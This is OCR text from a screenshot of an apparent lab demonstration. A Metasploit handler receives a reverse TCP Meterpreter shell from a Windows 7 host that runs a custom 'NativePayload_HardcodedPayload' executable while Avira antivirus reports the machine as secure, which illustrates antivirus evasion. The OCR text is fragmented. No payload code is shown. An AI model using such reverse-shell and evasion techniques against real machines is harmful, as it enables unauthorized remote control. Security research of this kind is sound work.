 File Edit View Search Terminal Help
msf exploit(multi/handler) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (206403 bytes) to 192.168.56.101
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.16
8.56.101:49169) at 2018-07-29 03:53:48 -0400
meterpreter > getpid
Current pid: 4372
meterpreter > shell
Process 4616 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
d.
C:\Users\w7\Desktop>
ommand Prompt - NativePayload_HardcodedPayload-bytes.exe
sers\w7\Desktop>NativePayload_HardcodedPayload-bytes.exe
o Meterpreter session by Hardcoded Payload with strings ;)
Avira Free Antivirus
Get Pro
Register
?
Your computer is secure
Check for updates
Status
Scan
Modules
Quarantine
Activity
ON
Real-Time
Protection
ON
Firewall
PRO
Web Protection
Other mo
Run a quick scan
Last scan was today at 03:03
Secure your smartphone against threats, loss and
theft with our Free Security apps.
GET IT ON
Google Play
Download on the
App Store
Antivirus Security
Tell us what you think
Feedback
Process Explorer - Sysinternals: www.sysi...
le Options View Process Find Users Help
ocess CPU PID Pri
audiodg.exe 3556
svchost.exe < 0.01 820
dwm.exe 3236
svchost.exe < 0.01 848
taskeng.exe 3076
avgnt.exe 3196
svchost.exe 0.01 1004
svchost.exe 0.01 464
spoolsv.exe 1060
sched.exe 0.02 1092
svchost.exe 1136
avguard.exe 0.04 1468
avshadow.exe 1280
Avira.OptimizerHost.exe < 0.01 1488
Avira.VpnService.exe < 0.01 1528
Avira.SoftwareUpdater.S... < 0.01 1628
svchost.exe 1716
Avira.ServiceHost.exe < 0.01 1892
Avira.Systray.exe 15.60 3772
sppsvc.exe 2600
taskhost.exe 2556
lsass.exe < 0.01 484
lsm.exe 492
winlogon.exe 420
explorer.exe 0.03 3252
firefox.exe 0.09 3764
firefox.exe 3320
cmd.exe 3416
NativePayload_Hardcod... 0.08 4372
cmd.exe 4616
procexp64.exe 0.33 3096
scanui.exe 884
scanui.exe 868
CPU Usage: 19.16% Commit Charge: 43.99% Processes:
3:54